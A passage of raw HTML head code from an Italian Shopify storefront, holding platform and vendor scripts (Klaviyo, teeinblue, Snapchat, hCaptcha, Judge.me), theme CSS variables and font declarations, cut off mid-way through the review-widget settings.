  window.Shopify.featureAssets['shop-js'] = {"shop-cart-sync":["modules/v2/client.shop-cart-sync_CGEUFKvL.it.esm.js","modules/v2/chunk.common_BW-OJwDu.esm.js","modules/v2/chunk.modal_CX4jaIRf.esm.js"],"init-fed-cm":["modules/v2/client.init-fed-cm_Q280f13X.it.esm.js","modules/v2/chunk.common_BW-OJwDu.esm.js","modules/v2/chunk.modal_CX4jaIRf.esm.js"],"shop-cash-offers":["modules/v2/client.shop-cash-offers_DoRGZwcj.it.esm.js","modules/v2/chunk.common_BW-OJwDu.esm.js","modules/v2/chunk.modal_CX4jaIRf.esm.js"],"shop-login-button":["modules/v2/client.shop-login-button_DMM6ww0E.it.esm.js","modules/v2/chunk.common_BW-OJwDu.esm.js","modules/v2/chunk.modal_CX4jaIRf.esm.js"],"pay-button":["modules/v2/client.pay-button_B6q2F277.it.esm.js","modules/v2/chunk.common_BW-OJwDu.esm.js","modules/v2/chunk.modal_CX4jaIRf.esm.js"],"shop-button":["modules/v2/client.shop-button_COUnjhWS.it.esm.js","modules/v2/chunk.common_BW-OJwDu.esm.js","modules/v2/chunk.modal_CX4jaIRf.esm.js"],"avatar":["modules/v2/client.avatar_BTnouDA3.it.esm.js"],"init-windoid":["modules/v2/client.init-windoid_CrSLay9H.it.esm.js","modules/v2/chunk.common_BW-OJwDu.esm.js","modules/v2/chunk.modal_CX4jaIRf.esm.js"],"init-shop-for-new-customer-accounts":["modules/v2/client.init-shop-for-new-customer-accounts_BGmSGr-t.it.esm.js","modules/v2/client.shop-login-button_DMM6ww0E.it.esm.js","modules/v2/chunk.common_BW-OJwDu.esm.js","modules/v2/chunk.modal_CX4jaIRf.esm.js"],"init-shop-email-lookup-coordinator":["modules/v2/client.init-shop-email-lookup-coordinator_BMjbsTlQ.it.esm.js","modules/v2/chunk.common_BW-OJwDu.esm.js","modules/v2/chunk.modal_CX4jaIRf.esm.js"],"init-shop-cart-sync":["modules/v2/client.init-shop-cart-sync_dvfQaB1V.it.esm.js","modules/v2/chunk.common_BW-OJwDu.esm.js","modules/v2/chunk.modal_CX4jaIRf.esm.js"],"shop-toast-manager":["modules/v2/client.shop-toast-manager_C1IUOXW7.it.esm.js","modules/v2/chunk.common_BW-OJwDu.esm.js","modules/v2/chunk.modal_CX4jaIRf.esm.js"],"init-customer-accounts":["modules/v2/client.init-customer-accounts_DyWT7tGr.it.esm.js","modules/v2/client.shop-login-button_DMM6ww0E.it.esm.js","modules/v2/chunk.common_BW-OJwDu.esm.js","modules/v2/chunk.modal_CX4jaIRf.esm.js"],"init-customer-accounts-sign-up":["modules/v2/client.init-customer-accounts-sign-up_DR74S9QP.it.esm.js","modules/v2/client.shop-login-button_DMM6ww0E.it.esm.js","modules/v2/chunk.common_BW-OJwDu.esm.js","modules/v2/chunk.modal_CX4jaIRf.esm.js"],"shop-follow-button":["modules/v2/client.shop-follow-button_C7goD_zf.it.esm.js","modules/v2/chunk.common_BW-OJwDu.esm.js","modules/v2/chunk.modal_CX4jaIRf.esm.js"],"checkout-modal":["modules/v2/client.checkout-modal_Cy_s3Hxe.it.esm.js","modules/v2/chunk.common_BW-OJwDu.esm.js","modules/v2/chunk.modal_CX4jaIRf.esm.js"],"shop-login":["modules/v2/client.shop-login_ByWJfYRH.it.esm.js","modules/v2/chunk.common_BW-OJwDu.esm.js","modules/v2/chunk.modal_CX4jaIRf.esm.js"],"lead-capture":["modules/v2/client.lead-capture_B-cWF8Yd.it.esm.js","modules/v2/chunk.common_BW-OJwDu.esm.js","modules/v2/chunk.modal_CX4jaIRf.esm.js"],"payment-terms":["modules/v2/client.payment-terms_B2vYrkY2.it.esm.js","modules/v2/chunk.common_BW-OJwDu.esm.js","modules/v2/chunk.modal_CX4jaIRf.esm.js"]};
</script>
<script>(function() {
  var isLoaded = false;
  function asyncLoad() {
    if (isLoaded) return;
    isLoaded = true;
    var urls = ["https:\/\/sdk.teeinblue.com\/async.js?platform=shopify\u0026v=1\u0026token=HxpJIirKxVio3KdNqN1RFTMxV2jGbeGw\u0026shop=281ebf.myshopify.com","https:\/\/intg.snapchat.com\/shopify\/shopify-scevent-init.js?id=9509c18a-cb0d-406b-99b2-538cba00bdd2\u0026shop=281ebf.myshopify.com","https:\/\/static.klaviyo.com\/onsite\/js\/WG4nAV\/klaviyo.js?company_id=WG4nAV\u0026shop=281ebf.myshopify.com"];
    for (var i = 0; i < urls.length; i++) {
      var s = document.createElement('script');
      s.type = 'text/javascript';
      s.async = true;
      s.src = urls[i];
      var x = document.getElementsByTagName('script')[0];
      x.parentNode.insertBefore(s, x);
    }
  };
  if(window.attachEvent) {
    window.attachEvent('onload', asyncLoad);
  } else {
    window.addEventListener('load', asyncLoad, false);
  }
})();</script>
<script id="__st">var __st={"a":75686248778,"offset":3600,"reqid":"c6b96c49-324a-483a-bf09-46564c9389e8-1769276089","pageurl":"www.driftelement.com\/it\/shop","u":"b842c54681d7","p":"home"};</script>
<script>window.ShopifyPaypalV4VisibilityTracking = true;</script>
<script id="captcha-bootstrap">!function(){'use strict';const t='contact',e='account',n='new_comment',o=[[t,t],['blogs',n],['comments',n],[t,'customer']],c=[[e,'customer_login'],[e,'guest_login'],[e,'recover_customer_password'],[e,'create_customer']],r=t=>t.map((([t,e])=>`form[action*='/${t}']:not([data-nocaptcha='true']) input[name='form_type'][value='${e}']`)).join(','),a=t=>()=>t?[...document.querySelectorAll(t)].map((t=>t.form)):[];function s(){const t=[...o],e=r(t);return a(e)}const i='password',u='form_key',d=['recaptcha-v3-token','g-recaptcha-response','h-captcha-response',i],f=()=>{try{return window.sessionStorage}catch{return}},m='__shopify_v',_=t=>t.elements[u];function p(t,e,n=!1){try{const o=window.sessionStorage,c=JSON.parse(o.getItem(e)),{data:r}=function(t){const{data:e,action:n}=t;return t[m]||n?{data:e,action:n}:{data:t,action:n}}(c);for(const[e,n]of Object.entries(r))t.elements[e]&&(t.elements[e].value=n);n&&o.removeItem(e)}catch(o){console.error('form repopulation failed',{error:o})}}const l='form_type',E='cptcha';function T(t){t.dataset[E]=!0}const w=window,h=w.document,L='Shopify',v='ce_forms',y='captcha';let A=!1;((t,e)=>{const n=(g='f06e6c50-85a8-45c8-87d0-21a2b65856fe',I='https://cdn.shopify.com/shopifycloud/storefront-forms-hcaptcha/ce_storefront_forms_captcha_hcaptcha.v1.5.2.iife.js',D={infoText:'Protetto da hCaptcha',privacyText:'Privacy',termsText:'Termini'},(t,e,n)=>{const o=w[L][v],c=o.bindForm;if(c)return c(t,g,e,D).then(n);var r;o.q.push([[t,g,e,D],n]),r=I,A||(h.body.append(Object.assign(h.createElement('script'),{id:'captcha-provider',async:!0,src:r})),A=!0)});var g,I,D;w[L]=w[L]||{},w[L][v]=w[L][v]||{},w[L][v].q=[],w[L][y]=w[L][y]||{},w[L][y].protect=function(t,e){n(t,void 0,e),T(t)},Object.freeze(w[L][y]),function(t,e,n,w,h,L){const[v,y,A,g]=function(t,e,n){const i=e?o:[],u=t?c:[],d=[...i,...u],f=r(d),m=r(i),_=r(d.filter((([t,e])=>n.includes(e))));return[a(f),a(m),a(_),s()]}(w,h,L),I=t=>{const e=t.target;return e instanceof HTMLFormElement?e:e&&e.form},D=t=>v().includes(t);t.addEventListener('submit',(t=>{const e=I(t);if(!e)return;const n=D(e)&&!e.dataset.hcaptchaBound&&!e.dataset.recaptchaBound,o=_(e),c=g().includes(e)&&(!o||!o.value);(n||c)&&t.preventDefault(),c&&!n&&(function(t){try{if(!f())return;!function(t){const e=f();if(!e)return;const n=_(t);if(!n)return;const o=n.value;o&&e.removeItem(o)}(t);const e=Array.from(Array(32),(()=>Math.random().toString(36)[2])).join('');!function(t,e){_(t)||t.append(Object.assign(document.createElement('input'),{type:'hidden',name:u})),t.elements[u].value=e}(t,e),function(t,e){const n=f();if(!n)return;const o=[...t.querySelectorAll(`input[type='${i}']`)].map((({name:t})=>t)),c=[...d,...o],r={};for(const[a,s]of new FormData(t).entries())c.includes(a)||(r[a]=s);n.setItem(e,JSON.stringify({[m]:1,action:t.action,data:r}))}(t,e)}catch(e){console.error('failed to persist form',e)}}(e),e.submit())}));const S=(t,e)=>{t&&!t.dataset[E]&&(n(t,e.some((e=>e===t))),T(t))};for(const o of['focusin','change'])t.addEventListener(o,(t=>{const e=I(t);D(e)&&S(e,y())}));const B=e.get('form_key'),M=e.get(l),P=B&&M;t.addEventListener('DOMContentLoaded',(()=>{const t=y();if(P)for(const e of t)e.elements[l].value===M&&p(e,B);[...new Set([...A(),...v().filter((t=>'true'===t.dataset.shopifyCaptcha))])].forEach((e=>S(e,t)))}))}(h,new URLSearchParams(w.location.search),n,t,e,['guest_login'])})(!0,!0)}();</script>
<script integrity="sha256-4kQ18oKyAcykRKYeNunJcIwy7WH5gtpwJnB7kiuLZ1E=" data-source-attribution="shopify.loadfeatures" defer="defer" src="//www.driftelement.com/cdn/shopifycloud/storefront/assets/storefront/load_feature-a0a9edcb.js" crossorigin="anonymous"></script>
<script crossorigin="anonymous" defer="defer" src="//www.driftelement.com/cdn/shopifycloud/storefront/assets/shopify_pay/storefront-65b4c6d7.js?v=20250812"></script>
<script data-source-attribution="shopify.dynamic_checkout.dynamic.init">var Shopify=Shopify||{};Shopify.PaymentButton=Shopify.PaymentButton||{isStorefrontPortableWallets:!0,init:function(){window.Shopify.PaymentButton.init=function(){};var t=document.createElement("script");t.src="https://www.driftelement.com/cdn/shopifycloud/portable-wallets/latest/portable-wallets.it.js",t.type="module",document.head.appendChild(t)}};
</script>
<script data-source-attribution="shopify.dynamic_checkout.buyer_consent">
  function portableWalletsHideBuyerConsent(e){var t=document.getElementById("shopify-buyer-consent"),n=document.getElementById("shopify-subscription-policy-button");t&&n&&(t.classList.add("hidden"),t.setAttribute("aria-hidden","true"),n.removeEventListener("click",e))}function portableWalletsShowBuyerConsent(e){var t=document.getElementById("shopify-buyer-consent"),n=document.getElementById("shopify-subscription-policy-button");t&&n&&(t.classList.remove("hidden"),t.removeAttribute("aria-hidden"),n.addEventListener("click",e))}window.Shopify?.PaymentButton&&(window.Shopify.PaymentButton.hideBuyerConsent=portableWalletsHideBuyerConsent,window.Shopify.PaymentButton.showBuyerConsent=portableWalletsShowBuyerConsent);
</script>
<script data-source-attribution="shopify.dynamic_checkout.cart.bootstrap">document.addEventListener("DOMContentLoaded",(function(){function t(){return document.querySelector("shopify-accelerated-checkout-cart, shopify-accelerated-checkout")}if(t())Shopify.PaymentButton.init();else{new MutationObserver((function(e,n){t()&&(Shopify.PaymentButton.init(),n.disconnect())})).observe(document.body,{childList:!0,subtree:!0})}}));
</script>
<script id='scb4127' type='text/javascript' async='' src='https://www.driftelement.com/cdn/shopifycloud/privacy-banner/storefront-banner.js'></script><link id="shopify-accelerated-checkout-styles" rel="stylesheet" media="screen" href="https://www.driftelement.com/cdn/shopifycloud/portable-wallets/latest/accelerated-checkout-backwards-compat.css" crossorigin="anonymous">
<style id="shopify-accelerated-checkout-cart">
        #shopify-buyer-consent {
  margin-top: 1em;
  display: inline-block;
  width: 100%;
}

#shopify-buyer-consent.hidden {
  display: none;
}

#shopify-subscription-policy-button {
  background: none;
  border: none;
  padding: 0;
  text-decoration: underline;
  font-size: inherit;
  cursor: pointer;
}

#shopify-subscription-policy-button::before {
  box-shadow: none;
}

      </style>
<script id="sections-script" data-sections="header,footer" defer="defer" src="//www.driftelement.com/cdn/shop/t/124/compiled_assets/scripts.js?v=16690"></script>
<script>window.performance && window.performance.mark && window.performance.mark('shopify.content_for_header.end');</script>


    <style data-shopify>
      
        @font-face {
  font-family: Poppins;
  font-weight: 400;
  font-style: normal;
  font-display: swap;
  src: url("//www.driftelement.com/cdn/fonts/poppins/poppins_n4.0ba78fa5af9b0e1a374041b3ceaadf0a43b41362.woff2") format("woff2"),
       url("//www.driftelement.com/cdn/fonts/poppins/poppins_n4.214741a72ff2596839fc9760ee7a770386cf16ca.woff") format("woff");
}

        @font-face {
  font-family: Poppins;
  font-weight: 700;
  font-style: normal;
  font-display: swap;
  src: url("//www.driftelement.com/cdn/fonts/poppins/poppins_n7.56758dcf284489feb014a026f3727f2f20a54626.woff2") format("woff2"),
       url("//www.driftelement.com/cdn/fonts/poppins/poppins_n7.f34f55d9b3d3205d2cd6f64955ff4b36f0cfd8da.woff") format("woff");
}

        @font-face {
  font-family: Poppins;
  font-weight: 400;
  font-style: italic;
  font-display: swap;
  src: url("//www.driftelement.com/cdn/fonts/poppins/poppins_i4.846ad1e22474f856bd6b81ba4585a60799a9f5d2.woff2") format("woff2"),
       url("//www.driftelement.com/cdn/fonts/poppins/poppins_i4.56b43284e8b52fc64c1fd271f289a39e8477e9ec.woff") format("woff");
}

        @font-face {
  font-family: Poppins;
  font-weight: 700;
  font-style: italic;
  font-display: swap;
  src: url("//www.driftelement.com/cdn/fonts/poppins/poppins_i7.42fd71da11e9d101e1e6c7932199f925f9eea42d.woff2") format("woff2"),
       url("//www.driftelement.com/cdn/fonts/poppins/poppins_i7.ec8499dbd7616004e21155106d13837fff4cf556.woff") format("woff");
}


        :root {
          --font-body-family: Poppins, sans-serif;
          --font-body-style: normal;
          --font-body-weight: 400;
          --font-body-weight-bold: 700;
        }
      
      
      
        @font-face {
  font-family: Poppins;
  font-weight: 700;
  font-style: normal;
  font-display: swap;
  src: url("//www.driftelement.com/cdn/fonts/poppins/poppins_n7.56758dcf284489feb014a026f3727f2f20a54626.woff2") format("woff2"),
       url("//www.driftelement.com/cdn/fonts/poppins/poppins_n7.f34f55d9b3d3205d2cd6f64955ff4b36f0cfd8da.woff") format("woff");
}

        :root {
          --font-heading-family: Poppins, sans-serif;
          --font-heading-style: normal;
          --font-heading-weight: 700;
        }
      

      :root {
        --font-body-scale: 1.0;
        --font-heading-scale: 1.3;
        --font-heading-line-height: 0.3;
        --font-heading-letter-spacing: 0.06rem;

        --color-base-text: 26, 26, 26;
        --color-shadow: 26, 26, 26;
        --color-base-background-1: 255, 255, 255;
        --color-base-background-2: 245, 245, 245;
        --color-base-solid-button-labels: 255, 255, 255;
        --color-base-outline-button-labels: 26, 26, 26;
        --color-base-accent-1: 26, 26, 26;
        --color-base-accent-2: 26, 26, 26;
        --payment-terms-background-color: #ffffff;

        --gradient-base-background-1: #ffffff;
        --gradient-base-background-2: #f5f5f5;
        --gradient-base-accent-1: #1a1a1a;
        --gradient-base-accent-2: #1a1a1a;

        --media-padding: px;
        --media-border-opacity: 0.1;
        --media-border-width: 0px;
        --media-radius: 12px;
        --media-shadow-opacity: 0.0;
        --media-shadow-horizontal-offset: 0px;
        --media-shadow-vertical-offset: 0px;
        --media-shadow-blur-radius: 20px;
        --media-shadow-visible: 0;

        --page-width: 140rem;
        --page-width-margin: 0rem;

        --product-card-image-padding: 0.0rem;
        --product-card-corner-radius: 1.2rem;
        --product-card-text-alignment: center;
        --product-card-border-width: 0.0rem;
        --product-card-border-opacity: 0.1;
        --product-card-shadow-opacity: 0.1;
        --product-card-shadow-visible: 1;
        --product-card-shadow-horizontal-offset: 0.2rem;
        --product-card-shadow-vertical-offset: 0.6rem;
        --product-card-shadow-blur-radius: 1.5rem;

        --collection-card-image-padding: 0.0rem;
        --collection-card-corner-radius: 1.2rem;
        --collection-card-text-alignment: center;
        --collection-card-border-width: 0.0rem;
        --collection-card-border-opacity: 0.1;
        --collection-card-shadow-opacity: 0.05;
        --collection-card-shadow-visible: 1;
        --collection-card-shadow-horizontal-offset: 0.2rem;
        --collection-card-shadow-vertical-offset: 0.6rem;
        --collection-card-shadow-blur-radius: 1.5rem;

        --blog-card-image-padding: 0.0rem;
        --blog-card-corner-radius: 1.2rem;
        --blog-card-text-alignment: center;
        --blog-card-border-width: 0.0rem;
        --blog-card-border-opacity: 0.1;
        --blog-card-shadow-opacity: 0.05;
        --blog-card-shadow-visible: 1;
        --blog-card-shadow-horizontal-offset: 1.0rem;
        --blog-card-shadow-vertical-offset: 1.0rem;
        --blog-card-shadow-blur-radius: 3.5rem;

        --badge-corner-radius: 0.6rem;
        
        --slider-arrow-size: 3.0rem;
        --slider-arrow-border-radius: 50.0%;
        --slider-arrow-icon-size: 0.6em;
        --pagination-dot-width: 6px;
        --pagination-dot-height: 6px;
        --pagination-dot-active-scale: 1.5;
        --pagination-dot-spacing: 12px;
        --pagination-dot-radius: 5px;

        --popup-border-width: 1px;
        --popup-border-opacity: 0.1;
        --popup-corner-radius: 10px;
        --popup-shadow-opacity: 0.1;
        --popup-shadow-horizontal-offset: 10px;
        --popup-shadow-vertical-offset: 12px;
        --popup-shadow-blur-radius: 20px;

        --drawer-border-width: 1px;
        --drawer-border-opacity: 0.1;
        --drawer-shadow-opacity: 0.0;
        --drawer-shadow-horizontal-offset: 0px;
        --drawer-shadow-vertical-offset: 4px;
        --drawer-shadow-blur-radius: 5px;

        --spacing-sections-desktop: 0px;
        --spacing-sections-mobile: 0px;

        --grid-desktop-vertical-spacing: 40px;
        --grid-desktop-horizontal-spacing: 40px;
        --grid-mobile-vertical-spacing: 20px;
        --grid-mobile-horizontal-spacing: 20px;

        --text-boxes-border-opacity: 0.1;
        --text-boxes-border-width: 0px;
        --text-boxes-radius: 24px;
        --text-boxes-shadow-opacity: 0.0;
        --text-boxes-shadow-visible: 0;
        --text-boxes-shadow-horizontal-offset: 10px;
        --text-boxes-shadow-vertical-offset: 12px;
        --text-boxes-shadow-blur-radius: 20px;

        --buttons-radius: 6px;
        --buttons-radius-outset: 8px;
        --buttons-border-width: 2px;
        --buttons-border-opacity: 1.0;
        --buttons-shadow-opacity: 0.0;
        --buttons-shadow-visible: 0;
        --buttons-shadow-horizontal-offset: 0px;
        --buttons-shadow-vertical-offset: 4px;
        --buttons-shadow-blur-radius: 5px;
        --buttons-border-offset: 0.3px;

        --swatches-radius: 50.0%;
        --swatches-border-opacity: 0.0;
        --swatches-selected-border-opacity: 0.5;

        --pickers-overlay-opacity: 0.08;
        --pickers-radius: 8px;
        --pickers-small-radius: 3.2px;
        --pickers-border-width: 1px;
        --pickers-border-color: var(--color-base-accent-1);
        --pickers-border-opacity: 0.2;
        --pickers-shadow-opacity: 0.0;
        --pickers-shadow-horizontal-offset: 0px;
        --pickers-margin-offset: 0px;
        --pickers-shadow-vertical-offset: 0px;
        --pickers-shadow-blur-radius: 0px;
        --pickers-radius-outset: 9px;
        --pickers-hover-overlay-opacity: 0.1;
        --pickers-hover-border-opacity: 0.55;

        --quantity-overlay-opacity: 0.06;
        --quantity-radius: 8px;
        --quantity-small-radius: 3.2px;
        --quantity-border-width: 1px;
        --quantity-border-color: var(--color-base-accent-1);
        --quantity-border-opacity: 0.2;
        --quantity-shadow-opacity: 0.0;
        --quantity-shadow-horizontal-offset: 0px;
        --quantity-margin-offset: 0px;
        --quantity-shadow-vertical-offset: 0px;
        --quantity-shadow-blur-radius: 0px;
        --quantity-radius-outset: 9px;
        --quantity-hover-overlay-opacity: 0.06;
        --quantity-hover-border-opacity: 0.15;

        --inputs-radius: 6px;
        --inputs-border-width: 1px;
        --inputs-border-opacity: 0.6;
        --inputs-shadow-opacity: 0.0;
        --inputs-shadow-horizontal-offset: 0px;
        --inputs-margin-offset: 0px;
        --inputs-shadow-vertical-offset: 4px;
        --inputs-shadow-blur-radius: 5px;
        --inputs-radius-outset: 7px;
        --inputs-hover-border-opacity: 1;
        
        --variant-pills-inactive-overlay-opacity: 0.0;
        --variant-pills-text-size: 1.4rem;
        --variant-pills-padding-y: 1.0rem;
        --variant-pills-padding-x: 2.0rem;
        --variant-pills-radius: 40px;
        --variant-pills-border-width: 1px;
        --variant-pills-border-opacity: 0.55;
        --variant-pills-shadow-opacity: 0.0;
        --variant-pills-shadow-horizontal-offset: 0px;
        --variant-pills-shadow-vertical-offset: 4px;
        --variant-pills-shadow-blur-radius: 5px;
      }

      *,
      *::before,
      *::after {
        box-sizing: inherit;
      }

      html {
        box-sizing: border-box;
        font-size: calc(var(--font-body-scale) * 62.5%);
        height: 100%;
      }

      body {
        display: grid;
        grid-template-rows: auto auto 1fr auto;grid-template-rows: auto auto auto 1fr auto;grid-template-columns: 100%;
        min-height: 100%;
        margin: 0;
        overflow-x: hidden;
        font-size: 1.5rem;
        letter-spacing: 0.06em;
        line-height: calc(1 + 0.8 / var(--font-body-scale));
        font-family: var(--font-body-family);
        font-style: var(--font-body-style);
        font-weight: var(--font-body-weight);
        
      }

      
        .animate-section {
          --animation-duration: 650ms;
          --init-delay: 150ms;
          --child-delay: 150ms;
        }
        .animate-section.animate--hidden .animate-item {
          opacity: 0;
          filter: blur(1px);
          transform: translate(0%, 0%) scale(%);
        }
        .animate-section.animate--shown .animate-item {
          opacity: 1;
          filter: blur(0);
          transform: none;
          transition: opacity var(--animation-duration) var(--init-delay),
            filter var(--animation-duration) var(--init-delay),transform var(--animation-duration) var(--init-delay);
        }
        .animate-section.animate--shown .animate-item.animate-item--child {
          transition-delay: calc(
            var(--init-delay) + (var(--child-delay) * var(--index))
          );
        }
      

      @media screen and (min-width: 750px) {
        body {
          font-size: 1.6rem;
        }
      }

      /* fallback */
      @font-face {
        font-family: 'Material Symbols Outlined';
        src: url(https://fonts.gstatic.com/s/materialsymbolsoutlined/v141/kJF4BvYX7BgnkSrUwT8OhrdQw4oELdPIeeII9v6oDMzBwG-RpA6RzaxHMPdY40KH8nGzv3fzfVJU22ZZLsYEpzC_1qmr5Y0.woff2) format('woff2');
        font-style: normal;
        font-weight: 300;
        font-display: block;
      }

      .material-symbols-outlined {
        font-family: 'Material Symbols Outlined';
        font-weight: normal;
        font-style: normal;
        font-size: 24px;
        line-height: 1;
        letter-spacing: normal;
        text-transform: none;
        display: inline-block;
        white-space: nowrap;
        word-wrap: normal;
        direction: ltr;
        -webkit-font-feature-settings: 'liga';
        -webkit-font-smoothing: antialiased;
        max-width: 1em;
        overflow: hidden;
        flex-shrink: 0;
        font-variation-settings:
        'FILL' 0,
        'wght' 300,
        'GRAD' 0,
        'opsz' 48;
        vertical-align: bottom;
      }
      .material-symbols-outlined.filled {
        font-variation-settings:
        'FILL' 1
      }
      

      /* Add to Cart Button - Black with white text */
      .product-form__submit.button,
      .atc-button.button,
      button.product-form__submit,
      .button--primary,
      .shopify-payment-button__button--unbranded {
        --color-button: 26, 26, 26 !important;
        --color-button-text: 255, 255, 255 !important;
        background: rgb(26, 26, 26) !important;
        color: rgb(255, 255, 255) !important;
      }

      .product-form__submit.button:hover,
      .atc-button.button:hover,
      button.product-form__submit:hover,
      .button--primary:hover {
        background: rgb(51, 51, 51) !important;
      }

      /* Card quick add button */
      .quick-add__submit.button,
      .card__quick-add .button {
        background: rgb(26, 26, 26) !important;
        color: rgb(255, 255, 255) !important;
      }

      /* Cart drawer button */
      .cart__checkout-button.button {
        background: rgb(26, 26, 26) !important;
        color: rgb(255, 255, 255) !important;
      }
    </style>

    <noscript>
      <style>
        .animate-section.animate--hidden .animate-item {
          opacity: 1;
          filter: blur(0);
          transform: none;
        }
      </style>
    </noscript>

    <link href="//www.driftelement.com/cdn/shop/t/124/assets/base.css?v=609971111980491441762769777" rel="stylesheet" type="text/css" media="all" />
    <link href="//www.driftelement.com/cdn/shop/t/124/assets/component-product-custom.css?v=78258540334614387361766990867" rel="stylesheet" type="text/css" media="all" />
    <link href="//www.driftelement.com/cdn/shop/t/124/assets/black-sale-custom.css?v=98642177540430956971766791662" rel="stylesheet" type="text/css" media="all" />
    

      <link rel="preload" as="font" href="//www.driftelement.com/cdn/fonts/poppins/poppins_n4.0ba78fa5af9b0e1a374041b3ceaadf0a43b41362.woff2" type="font/woff2" crossorigin>
      

      <link rel="preload" as="font" href="//www.driftelement.com/cdn/fonts/poppins/poppins_n7.56758dcf284489feb014a026f3727f2f20a54626.woff2" type="font/woff2" crossorigin>
      
<link
        rel="stylesheet"
        href="//www.driftelement.com/cdn/shop/t/124/assets/component-predictive-search.css?v=76514217051199997821762333829"
        media="print"
        onload="this.media='all'"
      ><script>
      document.documentElement.className = document.documentElement.className.replace('no-js', 'js');
      if (Shopify.designMode) {
        document.documentElement.classList.add('shopify-design-mode');
      }
    </script>
  <!-- BEGIN app block: shopify://apps/klaviyo-email-marketing-sms/blocks/klaviyo-onsite-embed/2632fe16-c075-4321-a88b-50b567f42507 -->












  <script async src="https://static.klaviyo.com/onsite/js/WG4nAV/klaviyo.js?company_id=WG4nAV"></script>
  <script>!function(){if(!window.klaviyo){window._klOnsite=window._klOnsite||[];try{window.klaviyo=new Proxy({},{get:function(n,i){return"push"===i?function(){var n;(n=window._klOnsite).push.apply(n,arguments)}:function(){for(var n=arguments.length,o=new Array(n),w=0;w<n;w++)o[w]=arguments[w];var t="function"==typeof o[o.length-1]?o.pop():void 0,e=new Promise((function(n){window._klOnsite.push([i].concat(o,[function(i){t&&t(i),n(i)}]))}));return e}}})}catch(n){window.klaviyo=window.klaviyo||[],window.klaviyo.push=function(){var n;(n=window._klOnsite).push.apply(n,arguments)}}}}();</script>

  




  <script>
    window.klaviyoReviewsProductDesignMode = false
  </script>







<!-- END app block --><!-- BEGIN app block: shopify://apps/simprosys-google-shopping-feed/blocks/core_settings_block/1f0b859e-9fa6-4007-97e8-4513aff5ff3b --><!-- BEGIN: GSF App Core Tags & Scripts by Simprosys Google Shopping Feed -->









<!-- END: GSF App Core Tags & Scripts by Simprosys Google Shopping Feed -->
<!-- END app block --><!-- BEGIN app block: shopify://apps/teeinblue-product-personalizer/blocks/product-personalizer/67212f31-32b0-450c-97dd-7e182a5fac7b -->


  <!-- teeinblue scripts -->
  <script>
    window.teeinblueShop = {
      shopCurrency: "EUR",
    
      moneyFormat: "€{{amount_with_comma_separator}}",
    
    };
  </script>

  

  

  

  
  <!-- teeinblue async script -->
  <script
    type="text/javascript"
    async
    src="https://sdk.teeinblue.com/async.js?platform=shopify&amp;v=1&amp;token=HxpJIirKxVio3KdNqN1RFTMxV2jGbeGw&amp;shop=281ebf.myshopify.com"
  ></script>
  <!-- teeinblue async script end -->

  

  
  <!-- teeinblue scripts end. -->



<!-- END app block --><!-- BEGIN app block: shopify://apps/judge-me-reviews/blocks/judgeme_core/61ccd3b1-a9f2-4160-9fe9-4fec8413e5d8 --><!-- Start of Judge.me Core -->






<link rel="dns-prefetch" href="https://cdnwidget.judge.me">
<link rel="dns-prefetch" href="https://cdn.judge.me">
<link rel="dns-prefetch" href="https://cdn1.judge.me">
<link rel="dns-prefetch" href="https://api.judge.me">

<script data-cfasync='false' class='jdgm-settings-script'>window.jdgmSettings={"pagination":5,"disable_web_reviews":true,"badge_no_review_text":"No reviews","badge_n_reviews_text":"{{ n }} review/reviews","hide_badge_preview_if_no_reviews":true,"badge_hide_text":false,"enforce_center_preview_badge":false,"widget_title":"Customer Reviews","widget_open_form_text":"Write a review","widget_close_form_text":"Cancel review","widget_refresh_page_text":"Refresh page","widget_summary_text":"Based on {{ number_of_reviews }} review/reviews","widget_no_review_text":"Be the first to write a review","widget_name_field_text":"Display name","widget_verified_name_field_text":"Verified Name (public)","widget_name_placeholder_text":"Display name","widget_required_field_error_text":"This field is required.","widget_email_field_text":"Email address","widget_verified_email_field_text":"Verified Email (private, can not be edited)","widget_email_placeholder_text":"Your email address","widget_email_field_error_text":"Please enter a valid email address.","widget_rating_field_text":"Rating","widget_review_title_field_text":"Review Title","widget_review_title_placeholder_text":"Give your review a title","widget_review_body_field_text":"Review content","widget_review_body_placeholder_text":"Start writing here...","widget_pictures_field_text":"Picture/Video (optional)","widget_submit_review_text":"Submit Review","widget_submit_verified_review_text":"Submit Verified Review","widget_submit_success_msg_with_auto_publish":"Thank you! Please refresh the page in a few moments to see your review. You can remove or edit your review by logging into \u003ca href='https://judge.me/login' target='_blank' rel='nofollow noopener'\u003eJudge.me\u003c/a\u003e","widget_submit_success_msg_no_auto_publish":"Thank you! Your review will be published as soon as it is approved by the shop admin. You can remove or edit your review by logging into \u003ca href='https://judge.me/login' target='_blank' rel='nofollow noopener'\u003eJudge.me\u003c/a\u003e","widget_show_default_reviews_out_of_total_text":"Showing {{ n_reviews_shown }} out of {{ n_reviews }} reviews.","widget_show_all_link_text":"Show all","widget_show_less_link_text":"Show less","widget_author_said_text":"{{ reviewer_name }} said:","widget_days_text":"{{ n }} days ago","widget_weeks_text":"{{ n }} week/weeks ago","widget_months_text":"{{ n }} month/months ago","widget_years_text":"{{ n }} year/years ago","widget_yesterday_text":"Yesterday","widget_today_text":"Today","widget_replied_text":"\u003e\u003e {{ shop_name }} replied:","widget_read_more_text":"Read more","widget_reviewer_name_as_initial":"","widget_rating_filter_color":"#fbcd0a","widget_rating_filter_see_all_text":"See all reviews","widget_sorting_most_recent_text":"Most Recent","widget_sorting_highest_rating_text":"Highest Rating","widget_sorting_lowest_rating_text":"Lowest Rating","widget_sorting_with_pictures_text":"Only Pictures","widget_sorting_most_helpful_text":"Most Helpful","widget_open_question_form_text":"Ask a question","widget_reviews_subtab_text":"Reviews","widget_questions_subtab_text":"Questions","widget_question_label_text":"Question","widget_answer_label_text":"Answer","widget_question_placeholder_text":"Write your question here","widget_submit_question_text":"Submit Question","widget_question_submit_success_text":"Thank you for your question! We will notify you once it gets answered.","verified_badge_text":"Verified","verified_badge_bg_color":"","verified_badge_text_color":"","verified_badge_placement":"left-of-reviewer-name","widget_review_max_height":"","widget_hide_border":false,"widget_social_share":false,"widget_thumb":false,"widget_review_location_show":false,"widget_location_format":"","all_reviews_include_out_of_store_products":true,"all_reviews_out_of_store_text":"(out of store)","all_reviews_pagination":100,"all_reviews_product_name_prefix_text":"about","enable_review_pictures":true,"enable_question_anwser":false,"widget_theme":"default","review_date_format":"mm/dd/yyyy","default_sort_method":"most-recent","widget_product_reviews_subtab_text":"Product Reviews","widget_shop_reviews_subtab_text":"Shop Reviews","widget_other_products_reviews_text":"Reviews for other products","widget_store_reviews_subtab_text":"Store 